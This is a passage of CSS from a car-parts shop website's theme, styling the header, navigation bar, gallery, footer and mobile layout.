	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}

	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:166px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 11px 66px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}

@media screen and (max-width: 767px){
	.product_title{font-size:22px !important;}
	.products li{height:auto !important;}
	.woocommerce-products-header__title{font-size:18px !important;}
	.terms_container h2{font-size:18px !important; margin-bottom:11px;}
	.search_container .grandchild_container{width:calc(100%/2) !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	/*.cart_icon_toggle{display:none !important}
	.user_my_account{display:none !important}*/
	.hidden_search_pop_out{display:none !important;}
	.product_search_button{width:100% !important; border-radius:4px;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(320px / 1) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}
	.product .product_cont{flex-direction:column;}
	.product .product_cont .product_info{width:100% !important; height: auto !important;}
	.product .product_cont .product_info h3{height: auto !important;margin-bottom:44px !important;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:relative !important; bottom:0 !important;}
	.product_search_inputs{width:100% !important;}
	.how_to_order_item{width: 100%; display: flex;justify-content: space-between;align-items: center; margin-bottom: 8px; flex-direction: column;}
	.how_to_order_item .how_to_order_step{width: 100% !important;}
	.how_to_order_item .how_to_order_step:before{display:none !important;}
	.how_to_order_item .how_to_order_text{height:auto !important;display: flex; justify-content: center;align-items: center;padding: 11px 5px !important;font-size: 22px; color: #fff; width: 100% !important;  text-align: center;}
	.how_to_order_text:before, .how_to_order_text:after{display:none;}
	.company_text:before{background-size: 194px !important; background-position: top !important;}
	.fl-node-5d9f0f53cf382{display:none !important;}
	.fl-node-5d9f0f63cfcdb{margin-top:44px;}
	.fl-sidebar{display:inherit !important;}
	
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 10%;width: 70vw;height: 70vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{display:column;flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width:100%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:100%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}
.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	
	.homepage_header{display:none !important;transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.fl-page{margin-top:0px !important}
	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{overflow: hidden;display: flex;justify-content: flex-start;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:264px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{z-index:2;margin:0 22px;width:50%;}
	.new_footer .counter .progressbar-text svg{width:45% !important}
	.new_footer .antalaktiko_cont{box-shadow: inset 11px 11px 40px 0px;background: #fff;display:flex;justify-content:center;align-items:center;height: 340px;}
    .new_footer .antalaktiko_cont img{width: 300px !important;max-width: 340px;transform: rotate(90deg) translateY(25%) !important;z-index: 1;	}
	.new_footer .bottom_bar{flex-direction: column;width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{display:none;transform:translateX(-15%);min-height:200px;width:calc(100% / 3);justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}